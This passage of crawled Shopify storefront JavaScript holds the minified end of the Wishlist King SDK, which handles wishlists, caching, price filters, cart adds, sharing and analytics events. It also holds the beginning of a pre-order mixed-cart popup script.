E.fetch(E.url(n),E.options("put",r))},remove:function(e,t){var r=["wishlist",e,"wishlist-item",t];return E.fetch(E.url(r),E.options("delete"))}};q(No);var Xt=No,tc=R(ee()),rc=R(pr()),si=R(ri());function Ir(e,t){var r=Object.keys(t),n=r.length,i,a;for(i=0;i<n;++i)a=r[i],e[a]=t[a];return e}var ni=R(pr());function qy(e,t){if(e)return e._options||(e._options=e.options),t&&(Object.defineProperty(e,"in_wishlist",{configurable:!1,enumerable:!1,get:function(){return t.containsProduct(this.id)}}),Object.defineProperty(e,"wishlist_state",{configurable:!1,enumerable:!1,get:function(){return this.in_wishlist?"added":"not-added"}})),Object.defineProperty(e,"content",{configurable:!1,enumerable:!1,get:function(){return this.description}}),Object.defineProperty(e,"price",{configurable:!1,enumerable:!1,get:function(){var r=this.selected_or_first_available_variant;return r?r.price:this.price_min}}),Object.defineProperty(e,"featured_image",{configurable:!1,enumerable:!1,get:function(){if(this.images.length)return this.images[0]}}),Object.defineProperty(e,"selected_variant",{configurable:!1,enumerable:!1,get:function(){return(0,ni.default)(this.variants,{id:this.selected_variant_id})}}),Object.defineProperty(e,"first_available_variant",{configurable:!1,enumerable:!1,get:function(){var r=(0,ni.default)(this.variants,{available:!0});return r||(r=this.variants[0]),r}}),Object.defineProperty(e,"selected_or_first_available_variant",{configurable:!1,enumerable:!1,get:function(){var r=this.selected_variant;return r||this.first_available_variant}}),Object.defineProperty(e,"has_only_default_variant",{configurable:!1,enumerable:!1,get(){return this.variants.length===1&&this.variants[0].title==="Default Title"}}),Object.defineProperty(e,"options_with_values",{configurable:!1,enumerable:!1,get(){return this._options.map((r,n)=>({position:n+1,name:r,values:e.variants.map(i=>i[`option${n+1}`]).filter((i,a,s)=>!!i&&s.indexOf(i)===a),selected_value:this.selected_or_first_available_variant[`option${n+1}`],soldout_values:e.variants.filter(i=>!i.available).map(i=>i[`option${n+1}`]).filter((i,a,s)=>!!i&&s.indexOf(i)===a)}))}}),Object.defineProperty(e,"translate",{configurable:!1,enumerable:!1,value:()=>new Promise((r,n)=>{!e.translated&&WishlistKing.toolkit.config.shop.root_url?(e.translated=!0,WishlistKing.toolkit.loadProduct(e.handle).then(i=>(e.translated=!0,e.options=i.options.map(a=>a.name),e._options=e.options,e.title=i.title,e.type=i.type,e.vendor=i.vendor,e.vendor=i.vendor,e.variants=i.variants.map((a,s)=>({...e.variants[s],title:a.title,option1:a.option1,option2:a.option2,option3:a.option3})),e)).then(r).catch(n)):r(e)})}),e.variants=e.variants?e.variants.map(r=>({...r,options:[r.option1,r.option2,r.option3].filter(n=>!!n)})):[],e}var Fr=qy,nc=R(ec()),Dr=K;function K(e,t){if(e)return(0,tc.default)(e),t||(t=e),e.read_only=!1,e.products.forEach(r=>{Fr(r,t)}),WishlistKing.toolkit.config.shop.root_url&&Promise.all(e.products.map(r=>r.translate())).then(r=>{e.emit("change",e)}),Object.defineProperty(e,"item_count",{configurable:!1,enumerable:!1,get:function(){return this.products.length}}),Object.defineProperty(e,"url",{configurable:!1,enumerable:!1,get:function(){var r=`${window.WishlistKing.toolkit.config.shop.root_url}/pages/${window.WishlistKing.toolkit.settings.wishlistPageHandle}`;return B.loginRequired()?"/account/login?wk-redirect="+encodeURIComponent(JSON.stringify({path:r})):r}}),Object.defineProperty(e,"state",{configurable:!1,enumerable:!1,get:function(){return this.item_count>0?"filled":"empty"}}),Ir(e,K.prototype),e.setPage(1,!0),setTimeout(function(){e.emit("change",e)}),this}K.prototype.get=function(e){return this.findOne({wishlist_item_id:e})},K.prototype.getIndex=function(e){return this.findIndex({wishlist_item_id:e})},K.prototype.findOne=function(e){return(0,rc.default)(this.products,e)},K.prototype.findIndex=function(e){return(0,si.default)(this.products,e)},K.prototype.containsProduct=function(e){return(0,si.default)(this.products,{id:e})>-1},K.prototype.add=function(e,t){if(this.permaId){_.debug("Add %s (%s) to %s",e,t,this.name);var r={id:e};t&&(r.selected_variant_id=t);var n=this.findOne(r);return n||(n=Fr({id:e,selected_variant_id:t},this),this.products.push(n),this.emit("add:"+n.id,n),this.emit("add",n),this.emit("change",this),_.debug("Append %s to %s",e,this.name)),Xt.create(this.permaId,e,t).then(function(i){return _.debug("Update %s in %s",e,this.name),Object.assign(n,Fr(i.data,this)),n.translate().then(a=>(this.emit("change",this),a))}.bind(this)).catch(function(i){var a=this.findIndex({id:e});throw _.debug("Revert adding %s to %s at %s",e,this.name,a),a>-1&&this.products.splice(a,1),i}.bind(this))}else return _.debug("Create wishlist."),B.create("My Wish List").then(function(i){return _.debug("Wishlist created",i.data),this.id=i.data.id,this.permaId=i.data.permaId,this.name=i.data.name,this.created_at=i.data.created_at,this.updated_at=i.data.updated_at,this.add(e,t)}.bind(this))},K.prototype.setPage=function(e,t){this.pages=dv(window.WishlistKing.toolkit.config.wishlist.productsPerPage,this.item_count,e),t!==!0&&this.emit("change",this)};function dv(e,t,r){var t=Math.ceil(t/e);return r>t?r=t:r<1&&(r=1),{total:t,current:r,perPage:e}}function hv(e,t,r){if(r.read_only)return!1;for(var n in t)if(t[n]!==e[n])return!0;return!1}K.prototype.updateItem=function(e,t){var r=this.get(e);if(!r)return Promise.reject(new Error("Product not found"));if(!hv(r,t,this))return Promise.resolve({product:r,changed:!1});_.debug("Update Wishlist Item",e,t);var n=(0,nc.default)(r,Object.keys(t));return Object.assign(r,t),this.emit("update:"+this.permaId,r),this.emit("update",r),Xt.update(this.permaId,e,t).then(function(i){return Promise.resolve({product:r,changed:!0})}).catch(function(i){throw _.debug("Revert update to %s in %s",e,this.name),Object.assign(r,n),i})},K.prototype.remove=function(e){_.debug("Remove %s from $s",e,this.name);var t=this.getIndex(e),r=this.get(e);return r&&(_.debug("Remove %s at index $s",e,t),this.products.splice(t,1),this.emit("remove:"+e,r),this.emit("remove",r),this.emit("change",this)),Xt.remove(this.permaId,e).then(function(n){return r}).catch(function(n){if(n.status!==404)throw _.debug("Revert removing %s from %s",e,this.name),this.products.splice(t,0,r),this.emit("remove:"+e,r),this.emit("remove",r),this.emit("change",this),n}.bind(this))},K.prototype.removeAll=function(){return B.clear(this.permaId).then(function(e){this.products.forEach(function(t){}),this.products=[],this.emit("clear",this),this.emit("change",this)}.bind(this))};var ic=R(ee()),ac=R(Gt()),oi=R(pr()),sc=R(ri());function pv(e){for(var t=new Date(1983,0,0,0).getTime(),r=0;r<e.length;r++){var n=e[r],i=new Date(n.updated_at).getTime();i>t&&(t=i)}return t}var ui={items:[],filter:function(){return!0},load:function(e){if(B.loginRequired())return this.setData([]),Promise.resolve(this.items);if(this.apiPromise&&this._loaded)return this.apiPromise;if(!e&&this.cachePromise)return this.cachePromise;_.debug("Load wishlists.");var t=this.cache(),r;return!e&&t&&(_.debug("Use cached data.",t),r=JSON.stringify(t),this.setData(t),this.emit("load"),this.cachePromise=Promise.resolve(this.items),!this.cacheExpired()&&!$.isLoggedIn())?this.cachePromise:(this.apiPromise=new Promise(function(n,i){_.debug("Load wishlist data from server");var a=!1;Array.isArray(t)&&(a=pv(t)),B.load(!1,a).then(function(s){_.debug("Wishlist loaded.",s);var o=!0;if(a!==!1&&s==="unchanged"&&(o=!1),o){var u=JSON.stringify(s.data);o=r!==u}_.debug("Wishlist data changed",o),o?(this.cache(s.data),this.setData(s.data)):this.cache(this.items),n(this.items),this.emit("load"),this._loaded=!0}.bind(this)).catch(function(s){_.error(s),this.cachePromise=null,this.apiPromise=null,this._loaded=!1,$.clearCache(),t||i(s)}.bind(this))}.bind(this)),this.cachePromise||(this.cachePromise=this.apiPromise),e?this.apiPromise:this.cachePromise)},setData:function(e){e.forEach(function(t){t.products=(t.products||[]).filter(this.filter)}.bind(this)),this.items=e,this.parseModels(this.items)},parseModels:function(e){e.length===0&&e.push({products:[]}),e.forEach(function(t){Dr(t),(0,ac.default)(t,this)}.bind(this))},cache:function(e){if(!e)return $.cache("wishlists").data;if(Array.isArray(e))$.cache("wishlists",e);else throw new Error("Collections can only cache arrays!")},cacheExpired:function(){var e=$.cache("wishlists");if(!e)return!0;var t=Date.now()-e.time;return t>2e4},cacheAll:function(){this.cache(this.items)},clearCache:function(){$.clearCache()},get:function(e){return e?this.findOne({id:e}):this.findOne({})},getLocal:function(e){return(0,oi.default)(this.items,e)},getAll:function(){return this.load()},findOne:function(e){return this.load().then(function(t){return(0,oi.default)(t,e)})},findIndex:function(e){return this.load().then(function(t){return(0,sc.default)(t,e)})},containsProduct:function(e,t){var r=this.items.length,n,i,a,s;for(n=0;n<r;++n)if(i=this.items[n],s={id:parseInt(e,10)},t&&(s.selected_variant_id=t),a=i.findIndex(s),a>-1)return!0;return!1},getProduct:function(e){var t=this.items.length,r,n,i;for(r=0;r<t;++r)if(n=this.items[r],i=n.findOne({id:parseInt(e,10)}),i)return i;return null},add:function(e){return B.create(e).then(function(t){return t.data})},loginRequired:function(){return B.loginRequired()}};q(ui),(0,ic.default)(ui);var T=ui,ci={items:[],load:function(){if(this.apiPromise&&this._loaded)return this.apiPromise;var e=window.location.pathname.split("/"),t=e[e.length-1];return _.debug("Load shared wishlists.",t),this.apiPromise=new Promise(function(r,n){_.debug("Load shared wishlist data from server"),jo.load(t).then(function(i){_.debug("Shared wishlist loaded.",i),this.setData([i.data]),r(this.items),this.emit("load"),this._loaded=!0}.bind(this)).catch(function(i){_.error(i),this.apiPromise=null,this._loaded=!1,n(i)}.bind(this))}.bind(this)),this.apiPromise},setData:function(e){this.items=e,this.parseModels(this.items)},parseModels:function(e){e.length===0&&e.push({products:[]}),e.forEach(function(t){Dr(t,T),t.read_only=!0,(0,uc.default)(t,this)}.bind(this)),T.on("change",function(t){this.emit("change",this.items[0])}.bind(this))},get:function(e){return this.load(e)},getItem:function(e){return this.items.length<1?Promise.reject(new Error("Not found")):Promise.resolve(this.items[0].get(e))},getProduct:function(e){var t=this.items.length,r,n,i;for(r=0;r<t;++r)if(n=this.items[r],i=n.findOne({id:parseInt(e,10)}),i)return i;return null}},it=ci;q(ci),(0,oc.default)(ci);var cc=R(ee()),li={},jr={get:function(e){return this.findOne({id:e})},getAll:function(){return Promise.resolve([])},findOne:function(e){var t=Object.assign({},e);return Object.defineProperty(t,"in_wishlist",{configurable:!1,enumerable:!1,get:function(){return T.containsProduct(this.id,this.variant)}}),Object.defineProperty(t,"wishlist_state",{configurable:!1,enumerable:!1,get:function(){return this.in_wishlist?"added":"not-added"}}),li[t.id]=t,Promise.resolve(t)}};function gv(){Object.keys(li).forEach(function(e){jr.emit("change:"+e,li[e])})}T.on("change",gv),q(jr),(0,cc.default)(jr);var lc=jr,fc={collections:{product:lc,wishlist:T,shared_wishlist:it},get:function(e){var t=this.collections[e];return t||mv}},dc={then:function(){return this},catch:function(){return this}},mv={get:function(){return dc},getAll:function(){return dc}},hc=R(ee());function Ie(e){if(e)return(0,hc.default)(e),Ir(e,Ie.prototype)}Ie.prototype.get=function(){return this[key]},Ie.prototype.set=function(e,t){return this[e]=t,this.emitChange(e),this},Ie.prototype.emitChange=function(e){e&&this.emit("change:"+e),this.emit("change")};function fi(e){var t={templateId:null,startTag:null,endTag:null,dataId:null,model:null,theme:null,variables:null,collection:fc.get(e.model),loadData:function(i){_.debug("Load view data",t,i);var a;return this.variables?a=this.collection.findOne(this.variables):this.dataId!==void 0&&this.dataId!==null?a=this.collection.get(this.dataId):a=this.collection.get(),i&&a.then(function(s){return t.set("data",s),s}),a},render:function(){xe.render(this)}},r;if(Object.assign(t,e),Ie(t),t.on("change",function(){_.debug("View data change",t),t.render()}),typeof t.collection.on=="function"){var n="change";t.dataId&&(n=[n,t.dataId].join(":")),_.debug("Listen for %s on %s",n,t.model,t.collection),t.collection.on(n,function(i){clearTimeout(r),r=setTimeout(function(){t.variables?i=t.collection.findOne(t.variables).then(function(a){_.debug("Collection %s emitted %s",t.model,n,a,a.in_wishlist),t.set("data",a)}):(_.debug("Collection %s emitted %s",t.model,n,i,i.in_wishlist),t.set("data",i))},1)})}return t.loadData(),t}var pc={load:function(e){for(var t=document.createTreeWalker(document,NodeFilter.SHOW_COMMENT,null,!1),r=[],n=t.nextNode();n;)(!e||e.test(n.data))&&r.push(n),n=t.nextNode();return r}},Rr={parseAll:function(e,t,r){for(var n=/^ include\s/,i=pc.load(n),a=[],s=i.length,o=0;o<s;++o){var u=this.parseView(i[o],e);u&&(a.push(u),r===!0&&(_.debug("Render view immediately",u),u.loadData(!0)))}return _.debug("Views for %s",t,a),a},parseView:function(e,t){var r=e.data.trim().replace(/,/g,"").replace(/:/g,"").split(" "),n,i,a,s;r.length>1&&(n=di(r[1]),i=xe.getTemplate(n));var o=i?i.data:null;if(r.length>3&&r[2]==="with")a=di(r[3]),s=void 0,gc(a)&&(a=parseInt(a,10));else if(r.length>3){s={},a=void 0;for(var u=2;u<r.length-1;u+=2){var l=r[u],c=di(r[u+1]);gc(c)&&(c=parseInt(c,10)),s[l]=c,l==="id"&&(a=c)}}var d=document.createComment(" end:"+e.data);e.parentNode.insertBefore(d,e.nextSibling);var h=document.createComment(" start:"+e.data);return e.parentNode.insertBefore(h,e.nextSibling),e.parentNode.removeChild(e),new fi({templateId:n,startTag:h,endTag:d,dataId:a,variables:s,model:o,theme:t})}};function gc(e){var t=/[0-9]+/;return t.test(e)}function di(e){return String(e).replace(/["']/g,"")}var yv="${{amount}}";function mc(e,t){typeof e=="string"&&(e=e.replace(".",""));let r="",n=/\{\{\s*(\w+)\s*\}\}/,i=t||yv;function a(s,o=2,u=",",l="."){if(isNaN(s)||s==null)return 0;s=(s/100).toFixed(o);let c=s.split("."),d=c[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,`$1${u}`),h=c[1]?l+c[1]:"";return d+h}switch(i.match(n)[1]){case"amount":r=a(e,2);break;case"amount_no_decimals":r=a(e,0);break;case"amount_with_comma_separator":r=a(e,2,".",",");break;case"amount_no_decimals_with_comma_separator":r=a(e,0,".",",");break}return i.replace(n,r)}var yc=(e="",t)=>{if(t){var r=e.lastIndexOf(".");r!==-1&&(e=e.substr(0,r)+"_"+t+e.substr(r))}return e};function vv(e,t){return e.toLowerCase().localeCompare(t.toLowerCase())}function vc(e,t){return e<t?-1:e>t?1:0}function bv(e,t){try{var r=parseFloat(Shopify.currency.rate);if(r===1)return e;var n=e*r;if(!t)return n;switch(Shopify.currency.active){case"EUR":return Math.ceil(n)-.05;case"JPY":return Math.ceil(n/100)*100;default:return Math.ceil(n)}}catch{return e}}function bc(e){return we.Template.registerFilter({variant_url:function(t){var r=e.shop.root_url;return t.hidden?"":t.selected_variant?r+t.selected_variant.url:r+t.url},img_url:function(t,r,n){var i=WishlistKing.toolkit.config.wishlist.fallbackImage;return t.hasOwnProperty("sku")?i=t.image:t.images&&t.images.length?i=t.images[n||0]:t.hasOwnProperty("src")&&(i=t),i?yc(i.src,r):""},variant_img_url:function(t,r,n){var i=t.selected_or_first_available_variant,a=i?i.image:null;return!a&&t.images&&t.images.length&&(a=t.images[n||0]),a||(a={src:WishlistKing.toolkit.config.wishlist.fallbackImage}),a?yc(a.src,r):""},json:function(t){return t},stringify:function(t){return JSON.stringify(t)},reverse:function(t){return Array.isArray(t)?t.slice().reverse():t},sortNumber:function(t,r){return Array.isArray(t)?t.slice().sort(function(n,i){return n=parseFloat(n[r]),i=parseFloat(i[r]),vc(n,i)}):t},sortText:function(t,r){return Array.isArray(t)?t.slice().sort(function(n,i){return n=n[r],i=i[r],typeof n=="string"&&typeof i=="string"?vv(n,i):vc(n,i)}):t},money:function(t,r=!0){return mc(bv(t,r)*100,e.shop.money_format)},round:function(t,r){return parseFloat(t).toFixed(r)},handle:function(t){return t.toLowerCase().split(" ").filter(function(r){return r}).join("-")},where:function(t,r,n){return Array.isArray(t)?t.filter(i=>{try{return i[r].toString().includes(n)}catch{}return!1}):t},whereNot:function(t,r,n){return Array.isArray(t)?t.filter(i=>{try{return!i[r].toString().includes(n)}catch{}return!1}):t}}),{getAll:function(){return we.Strainer.filters}}}var _c=window.fetch,wc={init:function(e){this.config=e},addToCart:e=>_c("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:e})}).then(t=>t.json()),loadProduct:e=>_c("https://"+WishlistKing.toolkit.config.shop.domain+WishlistKing.toolkit.config.shop.root_url+"/products/"+e+".js").then(function(t){return t.json()})};q(wc);var Nr=wc;function ge(e,t,r){let n=t.product?t.product:{},i=t.variant?t.variant:{},a=t.shareService,s=t.callback,o={hitType:"event",eventCategory:"Wishlist",eventLabel:"Wishlist King",hitCallback:s},u={id:i.sku||i.id,name:n.title,category:n.type,brand:n.vendor,variant:i.title},l={URL:"https://"+WishlistKing.toolkit.config.shop.domain+WishlistKing.toolkit.filters.variant_url(n),Name:n.title,ProductID:n.id,VariantID:i.id,SKU:i.sku,Tags:n.tags,Brand:n.vendor,ImageURL:WishlistKing.toolkit.filters.variant_img_url(n,"1000x"),Price:parseFloat(i.price),CompareAtPrice:parseFloat(i.compare_at_price)};switch(e){case"Added Product":r.googleAnalytics&&Ct(Object.assign({eventAction:"WK Added Product"},o),u),r.facebookPixel&&_v("AddToWishlist",{value:i.price,currency:WishlistKing.toolkit.config.shop.currency,content_ids:[n.id],content_name:[n.title,i.title].join(" - "),content_category:n.type,content_type:"product_group",num_items:1}),r.klaviyo&&(pi("Added To Wishlist",l),hi());break;case"Removed Product":r.googleAnalytics&&Ct(Object.assign({eventAction:"WK Removed Product"},o),u),r.klaviyo&&(pi("Removed From Wishlist",l),hi());break;case"Added to Cart":r.googleAnalytics&&Ct(Object.assign({eventAction:"WK Added to Cart"},o),u);break;case"Shared Wishlist":r.googleAnalytics&&Ct(Object.assign({eventAction:"WK Shared Wishlist ("+a+")"},o),u);break;case"Cleared Wishlist":r.googleAnalytics&&Ct(Object.assign({eventAction:"WK Cleared Wishlist"},o),u),r.klaviyo&&(pi("Cleared Wishlist"),hi());break}}function hi(){let e=WishlistKing.toolkit.config.session.customer_email;!e||(window._learnq||(window._learnq=[]),WishlistKing.toolkit.collection.get().then(function(t){window._learnq.push(["identify",{$email:e,WishlistShareLink:WishlistKing.toolkit.getShareLink({wkShare:t.permaId,wkShareService:"link"}),WishlistProductIDs:t.products.map(function(r){return r.id})}])}))}function pi(e,t){window._learnq||(window._learnq=[]),window._learnq.push(["track",e,t])}function Ct(e,t){if(typeof ga!="function"||!ga.loaded){e&&e.hitCallback&&e.hitCallback();return}t&&ga("ec:addProduct",t),e&&ga("send",e)}function _v(e,t){typeof fbq=="function"&&fbq("track",e,t)}var xc={version:"3.0.0",app:{host:"https://api.appmate.io/v1"},shop:{domain:""},session:{customer:"",expiration:90,cacheScripts:!1},wishlist:{productsPerPage:100,loginRequired:!1,handle:"/pages/wishlist",proxyHandle:"/a/wk",share:{handle:"/pages/shared-wishlist",title:"My Wishlist",description:"Check out some of my favourite things.",hashTags:"wishlist"}},theme:{}};window.location.hostname.indexOf("appmate-dev")!==-1&&(xc.session.cacheScripts=!1);var Tc=xc;function wv(){return"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch}var Sc={touch:wv()};function Mr(){var e=!1,t=!1,r=!1;let n=new Map,i={version:null,config:null,theme:null,filters:null,collection:T,sharedWishlists:it,trackEvent:ge,init:({templates:a,settings:s,...o})=>{e||(i.config=(0,Ac.default)({},o,Tc),i.settings=s,i.version=i.config.version,i.theme=i.config.theme,i.filters=bc(i.config,i.settings).getAll(),B.init(i.config,i.settings),$.init(i.config.session),xe.setTemplates(a),i.templateEvents=a.reduce((u,l)=>(l.events&&Object.assign(u,l.events),u),{}),e=!0,t=!0,i.runWhenReady())},runWhenReady:()=>{if(t&&!r){r=!0,Sc.touch&&(document.body?document.body.classList.add("wk-touch"):document.addEventListener("DOMContentLoaded",()=>{document.body.classList.add("wk-touch")})),_.info("Run Wishlist King."),_o().init(i.templateEvents);let a=i.config.events;a&&Object.entries(a).forEach(([s,o])=>{i.on(s,o)}),i.once("ready",i.requestQueryCommand),typeof i.config.wishlist.filter=="function"&&(T.filter=i.config.wishlist.filter);try{Rr.parseAll(i.theme,"wishlist-king"),T.load()}catch(s){throw T.clearCache(),s}i.observer=new window.MutationObserver(s=>{s.some(u=>u.addedNodes.length)&&window.requestAnimationFrame(()=>{try{Rr.parseAll(i.theme,"wishlist-king",!0)}catch(u){throw _.error(u),T.clearCache(),u}})}),i.observer.observe(document,{subtree:!0,childList:!0,attributes:!1}),document.addEventListener("DOMContentLoaded",()=>{_.info("Views update (DOMContentLoaded)"),Rr.parseAll(i.theme,"wishlist-king",!0)}),i.emit("ready")}},getShareLink(a){var s=T.getLocal({permaId:a.wkShare});return B.getShareLink(a,s)},getProduct(a){var s=T.getProduct(a);return s||(_.debug("Product not found. Try shared list."),it.getProduct(a))},addProduct(a,s){if(T.loginRequired())return i.emit("loginRequired",{action:"addProduct",product:a,variant:s}),Promise.reject("Login required");a=parseInt(a,10),s=parseInt(s,10);let o=`${a}-${s}`;return n.has(o)?(console.log("ignore product add"),Promise.reject({message:"OPERATION_IN_PROGRESS"})):(n.set(o,!0),T.get().then(u=>u.add(a,s)).then(u=>(T.cacheAll(),ge("Added Product",{product:u,variant:u.selected_or_first_available_variant||{}},i.settings),u)).catch(u=>{throw T.clearCache(),u}).finally(()=>n.delete(o)))},removeProduct(a,s){if(T.loginRequired())return i.emit("loginRequired",{action:"removeProduct",product:a,variant:s}),Promise.reject("Login required");a=parseInt(a,10),s=parseInt(s,10);let o=`${a}-${s}`;return n.has(o)?(console.log("ignore product remove"),Promise.reject({message:"OPERATION_IN_PROGRESS"})):(n.set(o,!0),T.get().then(u=>{var l={id:a};s&&(l.selected_variant_id=s);var c=u.findOne(l);return u.remove(c.wishlist_item_id)}).then(u=>u?(T.cacheAll(),ge("Removed Product",{product:u,variant:u.selected_or_first_available_variant||{}},i.settings),u):Promise.resolve()).catch(u=>{throw T.clearCache(),u}).finally(()=>n.delete(o)))},getItem(a){return _.debug("Get item",a),T.get().then(s=>{var o=s.get(a);return o?Promise.resolve(o):(_.debug("Product not found. Try shared list."),it.getItem(a))})},updateItem(a,s){return T.loginRequired()?(i.emit("loginRequired",{action:"updateItem",itemId:a,update:JSON.stringify(s)}),Promise.reject("Login required")):(_.debug("Update item",a,s),T.get().then(o=>o.updateItem(a,s)).then(o=>(o.product&&o.changed&&T.cacheAll(),o.product)).catch(o=>{throw T.clearCache(),o}))},removeItem(a){return T.loginRequired()?(i.emit("loginRequired",{action:"removeItem",itemId:a}),Promise.reject("Login required")):(_.debug("Remove item",a),T.get().then(s=>s.remove(a)).then(s=>(T.cacheAll(),ge("Removed Product",{product:s,variant:s.selected_or_first_available_variant||{}},i.settings),s)).catch(s=>{throw T.clearCache(),s}))},requestAddToCart(a){if(T.loginRequired())return i.emit("loginRequired",{action:"addToCart"}),Promise.reject("Login required");let s=a.querySelector("[data-wk-add-to-cart]"),o=s?.getAttribute("data-wk-add-to-cart"),u=new FormData(a),l=[{id:u.get("id"),quantity:u.get("quantity")}];s?.setAttribute("disabled",""),Nr.addToCart(l).then(c=>{s?.removeAttribute("disabled"),i.settings.moveToCart?i.removeItem(o).then(()=>i.emit("addedToCart",c)):i.emit("addedToCart",c)}),i.getItem(o).then(c=>{ge("Added to Cart",{product:c,variant:c.selected_or_first_available_variant||{}},i.settings)})},requestAddAllToCart(a){if(T.loginRequired())return i.emit("loginRequired",{action:"addToCart"}),Promise.reject("Login required");let s=document.querySelector("[data-wk-bulk-add-to-cart]"),o=Array.from(document.querySelectorAll("[data-wk-item] form")).map(u=>{var l;if(!((l=u?.querySelector("button[type='submit']"))!=null&&l.hasAttribute("disabled"))){let c=new FormData(u);return{id:c.get("id"),quantity:c.get("quantity")}}}).filter(u=>!!u);s?.setAttribute("disabled",""),Nr.addToCart(o).then(u=>{s?.removeAttribute("disabled"),i.emit("addedToCart",u)})},requestWishlistSharing(a){let s=i.getShareLink(a);switch(ge("Shared Wishlist",{shareService:a.wkShareService},i.settings),a.wkShareService){case"link":let o=p=>{var g;return(g=document.querySelector(".wk-sharing__link"))==null?void 0:g.classList.toggle("wk-sharing__link--hidden",!p)},u=document.querySelector(".wk-sharing__link-text");(p=>{u&&(u.innerHTML=p)})(s),o(!0);let c=document.querySelector(".wk-sharing__link__copy-button");c&&(c.innerHTML=i.theme.locale.copy_share_link,new Cc.default(c).on("success",()=>{c.innerHTML=i.theme.locale.share_link_copied,setTimeout(()=>{o(!1)},2e3)}));break;case"email":window.location.href=s;break;case"contact":let d="/pages/contact",h=[i.theme.locale.share_by_email_body,`
`,s].join("");window.location.href=d+"?message="+encodeURIComponent(h);break;default:window.open(s,"wishlist_share","height=590, width=770, toolbar=no, menubar=no, scrollbars=no, resizable=no, location=no, directories=no, status=no")}},loadProduct(a){return Nr.loadProduct(a)},clear:()=>T.loginRequired()?(i.emit("loginRequired",{action:"clear"}),Promise.reject("Login required")):(_.debug("Clear wishlist"),T.get().then(a=>a.removeAll()).then(a=>(T.cacheAll(),ge("Cleared Wishlist",{},i.settings),a)).catch(a=>{throw T.clearCache(),a})),requestQueryCommand:()=>{let a=i.getQueryParam("wk-redirect");a&&i.addLoginRedirect(document.querySelector("#customer_login"),JSON.parse(a));let s=i.getQueryParam("wk-intent");if(s){let o=JSON.parse(s);switch(o.action){case"addProduct":i.addProduct(o.product,o.variant);break;default:console.warn("Wishlist King: Intent not implemented",o)}window.history&&window.history.pushState&&history.pushState(null,null,window.location.pathname)}},addLoginRedirect(a,s){if(a&&s&&s.path){let o=a.querySelector("input[name=checkout_url]");o||(o=a.appendChild(Object.assign(document.createElement("input"),{type:"hidden",name:"checkout_url"}))),s.intent?o.setAttribute("value",[s.path,"?wk-intent=",encodeURIComponent(JSON.stringify(s.intent))].join("")):o.setAttribute("value",s.path)}},getQueryParam(a,s){s||(s=window.location.href),a=a.replace(/[\[\]]/g,"\\$&");var o=new RegExp("[?&]"+a+"(=([^&#]*)|&|#|$)"),u=o.exec(s);return u?u[2]?decodeURIComponent(u[2].replace(/\+/g," ")):"":null},initProductForm(a,s,o={}){let u=a.closest("[data-wk-item]"),l=u.getAttribute("data-wk-item");return new H(a,{...s,options:s.options_with_values},{...o,onOptionChange:c=>{var C;if(((C=o.onOptionChange)==null?void 0:C.call(o,c))===!0)return;let d=c.dataset.variant,h=i.getProduct(d.product_id);d&&!window.location.pathname.includes(i.settings.sharedWishlistPageHandle)&&i.updateItem(l,{selected_variant_id:d.id}),u.querySelector("input[name='id']").setAttribute("value",d.id);let p=()=>{if(d&&d.image)return i.filters.img_url(d,"1000x");if(h)return i.filters.img_url(h,"1000x")};u.querySelector(".wk-product-image").style.backgroundImage=`url(${p()})`;let g=parseFloat(d.price)<parseFloat(d.compare_at_price);u.classList.toggle("wk-product--sale",g),u.querySelector(".wk-product-price--current").innerHTML=i.filters.money(d.price),u.querySelector(".wk-product-price--compare").innerHTML=i.filters.money(d.compare_at_price);let w=u.querySelector("[type='submit']");!h.hidden&&d&&(d.available||d.inventory_policy==="continue")?(w.removeAttribute("disabled"),w.innerHTML=i.theme.locale.add_to_cart):(w.setAttribute("disabled",""),w.innerHTML=i.theme.locale.sold_out)},onFormSubmit:c=>{var d;((d=o.onFormSubmit)==null?void 0:d.call(o,c))!==!0&&(c.preventDefault(),c.stopPropagation(),i.requestAddToCart(c.currentTarget))}})}};return q(i),(0,Oc.default)(i),(0,Ec.default)(xe,i),i}var Pc=new Hr,Ic={toolkit:Mr(),observe:Pc.watch.bind(Pc),createComponent:(e,t)=>new st(e,t).create(),createElement:(e,t={},...r)=>{let n=Object.assign(document.createElement(e),t);return r&&n.append(...r),n}};window.WishlistKing||(window.WishlistKing=Ic);var jw=Ic;export{jw as default};/*!
 * Cross-Browser Split 1.1.1
 * Copyright 2007-2012 Steven Levithan <stevenlevithan.com>
 * Available under the MIT License
 * ECMAScript compliant, uniform cross-browser split method
 *//*!
 * clipboard.js v2.0.8
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */
//# sourceMappingURL=/cdn/shop/t/385/assets/app_wishlist-king_sdk.js.map?v=178491760132367494941768288969


--- FILE ---
content_type: text/javascript
request_url: https://brendastudio.com/cdn/shop/t/385/assets/preorder-popup.js?v=2656421138019419311768288969
body_size: 619
content:
function checkForMixedCart(cart){if(!cart||!cart.items||cart.items.length===0)return!1;const productCheckPromises=cart.items.map(item=>{const productId=item.handle?item.handle.split("?")[0]:item.url?item.url.split("?")[0].split("/").pop():null;return productId?fetch(`/products/${productId}.js`).then(res=>res.json()).then(product=>{if(product.tags){const isPreOrder=product.tags.some(tag=>tag.toLowerCase()==="pre-order");return{id:product.id,isPreOrder}}return{id:product.id,isPreOrder:!1}}).catch(err=>(console.error("Error checking product tags:",err),null)):Promise.resolve(null)});return Promise.all(productCheckPromises).then(results=>{const validResults=results.filter(result=>result!==null),hasPreOrderItem=validResults.some(item=>item.isPreOrder),hasRegularItem=validResults.some(item=>!item.isPreOrder);return hasPreOrderItem&&hasRegularItem})}function showPreorderWarning(){const warningPopup=document.getElementById("pn-mixed-cart-warning");if(warningPopup){warningPopup.style.display="block";const closeBtn=document.getElementById("pn-modal-close-btn");closeBtn&&closeBtn.addEventListener("click",function(){warningPopup.style.display="none"}),warningPopup.addEventListener("click",function(e){e.target===warningPopup&&(warningPopup.style.display="none")})}}document.addEventListener("DOMContentLoaded",function(){const style=document.createElement("style");style.textContent=`
    .pn-modal {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.5);
      justify-content: center;
      align-items: center;
      z-index: 9999;
    }
    .pn-manual-modal-content {
      background-color: white;
      padding: 20px;
      border-radius: 5px;
      position: relative;
      max-width: 500px;
      width: 90%;
    }
    #pn-modal-close-btn {
      position: absolute;
      top: 10px;
